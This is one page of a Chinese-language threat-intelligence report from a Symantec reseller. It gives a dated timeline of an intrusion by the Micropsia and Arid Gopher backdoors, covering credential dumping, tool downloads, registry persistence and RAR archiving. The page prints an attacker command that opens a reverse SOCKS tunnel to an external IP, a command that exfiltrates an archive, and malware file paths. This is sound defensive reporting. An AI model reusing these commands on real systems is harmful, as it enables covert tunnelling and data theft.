
<style>
.page{position:relative;width:893px;height:1263px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:18.9px "DF Kai Shu SB Estd BF";letter-spacing:-.05em;color:#000}
.t2{font:700 18px "Arial";color:#fff}
.t3{font:17.25px/30px "P Ming Li U";color:#000}
.t4{font:17.25px/30px "P Ming Li U";letter-spacing:.05em;color:#000}
.t5{font:17.25px/30px "P Ming Li U";letter-spacing:.065em;color:#000}
.t6{font:17.25px/30px "P Ming Li U";letter-spacing:.035em;color:#000}
.t7{font:17.25px/30px "P Ming Li U";letter-spacing:.06em;color:#000}
.t8{font:17.25px "P Ming Li U";letter-spacing:.02em;color:#000}
.t9{font:17.25px "P Ming Li U";letter-spacing:.045em;color:#000}
.t10{font:700 13.5px "Arial";letter-spacing:-.01em;color:#fff}
.t11{font:italic 700 12.6px "Times New Roman";letter-spacing:.005em;color:#000}
.s1{color:#1d2088}
.s2{font-family:"Microsoft Jheng Hei";font-weight:700}
.s3{font-family:"Microsoft Jheng Hei";font-size:15.6px}
.s4{font-family:"Microsoft Jheng Hei";font-weight:400;font-size:15.6px}
.s5{font-size:15px}
</style>
<div class="page">
<img style="left:0;top:0;width:893px;height:131px">
<div style="left:0;top:1187px;width:893px;height:49px;background:#eee"></div>
<img style="left:44px;top:46px;width:145px;height:51px">
<svg style="left:277px;top:1218px;width:32px;height:6px"></svg>
<svg style="left:584px;top:1218px;width:32px;height:6px"></svg>
<div style="left:0;top:1232px;width:893px;height:31px;background:#015d8c"></div>
<svg style="left:850px;top:1222px;width:43px;height:41px"></svg>
<svg style="left:370px;top:1238px;width:1px;height:14px"></svg>
<svg style="left:506px;top:1238px;width:1px;height:14px"></svg>
<p class="t4" style="left:85px;top:138px;width:724px;text-indent:36px">攻擊者於 12 月 19 日再次攻擊，首先轉存憑證，然後使用 Certutil 和 BITSAdmin 下載<br>Micropsia 後門和 <span class="s1">Putty，一個公開可用的 SSH 用戶端</span>。</p>
<p class="t3" style="left:85px;top:198px;width:724px;text-indent:36px">隨後，Micropsia 執行並與 C&amp;C 伺服器建立聯繫。同一天，Micropsia 在同一組織的其他三台電腦上也執行了。每次執行時，它都在以其檔名為資料夾名稱的目錄中執行：</p>
<p class="t3" style="left:121px;top:267px;width:640px">‧csidl_common_appdatasystempropertiesinternationaltimesystempropertiesinternationaltime.exe ‧csidl_common_appdatawindowsnetworkmanagerwindowsnetworkmanager.exe ‧csidl_common_appdatawindowspswindowsps.exe</p>
<p class="t3" style="left:121px;top:365px;width:593px">在一台電腦上，使用 Micropsia 設置一個反向的 socks 通道至一個外部 IP 地址：</p>
<p class="t6" style="left:121px;top:404px;width:688px">CSIDL_COMMON_APPDATAwindowsservicemanageavwindowsservicemanageav.exe -connect<br>104.194.222[.]50:443 [REDACTED]</p>
<p class="t3" style="left:121px;top:472px;width:688px">在 12 月 20 日，Micropsia 被用於在受感染的一台電腦上執行一個名為 windowspackages.exe</p>
<p class="t3" style="left:85px;top:502px;width:122px">未知的執行檔。</p>
<p class="t3" style="left:121px;top:532px;width:573px">第二天，即 12 月 21 日，RAR 被執行以在另一台受感染的電腦上壓縮檔案。</p>
<p class="t9" style="left:121px;top:569px;width:688px">在 2023 年 12 月 22 日至 1 月 2 日期間，Micropsia 被用來在三台受感染的電腦上執行</p>
<p class="t8" style="left:85px;top:599px;width:724px">Arid Gopher 後門。Arid Gopher 接著使用一個名為 SetRegRunKey.exe 的工具來達到持續性，它</p>
<p class="t4" style="left:85px;top:622px;width:725px">會將 Arid Gopher 新增到註冊表中，在重新啟動時仍會執行。此外，攻擊者還執行一個名為</p>
<p class="t3" style="left:85px;top:652px;width:696px">localsecuritypolicy.exe 的未知檔案，該檔案在其他地方也被用作 Arid Gopher 後門的檔案名稱。</p>
<p class="t3" style="left:121px;top:682px;width:629px">12 月 28 日，Micropsia 被用來在另外三台受感染的電腦上執行 windowspackages.exe。</p>
<p class="t3" style="left:121px;top:712px;width:688px">12 月 31 日，Arid Gopher 在兩台受感染的電腦上執行兩個名為 networkswitcherdatamodell.exe</p>
<p class="t3" style="left:85px;top:742px;width:339px">和 networkuefidiagsbootserver.exe 的未知檔案。</p>
<p class="t3" style="left:121px;top:772px;width:688px">1 月 2 日，攻擊者淘汰了他們使用的 Arid Gopher 版本並引入一個新變種。這是因為第一個</p>
<p class="t3" style="left:85px;top:802px;width:312px">版本被發現還是標準操作程序尚不清楚。</p>
<p class="t3" style="left:121px;top:832px;width:688px">1 月 4 日，Micropsia 被用來從一台電腦的 csidl_common_appdatahostupbrokerhostupbroker.exe 資</p>
<p class="t3" style="left:85px;top:862px;width:678px">料夾裡執行了兩個未知的同名檔案 hostupbroker.exe。隨後立即出現一個 RAR 檔案的外洩：</p>
<p class="t5" style="left:121px;top:901px;width:688px">CSIDL_COMMON_APPDATA\windowsupserv\windowsupserv.exe -f CSIDL_COMMON_<br>APPDATA\windowspackages\01-04-2023-15-13-39_getf.rar</p>
<p class="t3" style="left:121px;top:969px;width:481px">1 月 9 日，Arid Gopher 被用來在一台電腦上執行兩個未知檔案：</p>
<p class="t3" style="left:121px;top:1008px;width:518px">‧csidl_common_appdatateamviewrremoteserviceteamviewrremoteservice.exe ‧csidl_common_appdataembededmodeserviceembededmodeservice.exe</p>
<p class="t7" style="left:85px;top:1076px;width:724px;text-indent:36px">1 月 12 日之後，最近一次的惡意活動是使用 Arid Gopher 在每十個小時執行一次名為localsecuritypolicy.exe 的未知檔案。</p>
<p class="t1" style="left:272px;top:1194px;width:351px">業界公認<span class="s2">保安資訊</span>－－賽門鐵克解決方案專家</p>
<p class="t11" style="left:315px;top:1212px;width:265px">We Keep IT Safe, Secure &amp; Save you Time, Cost</p>
<p class="t10" style="left:200px;top:1235px;width:494px"><span class="s3">服務電話</span><span class="s4">：</span><span class="s5">0800-381500 +886 4 23815000</span> http://www.savetime.com.tw</p>
<p class="t2" style="left:870px;top:1234px;width:12px">2</p>
</div>
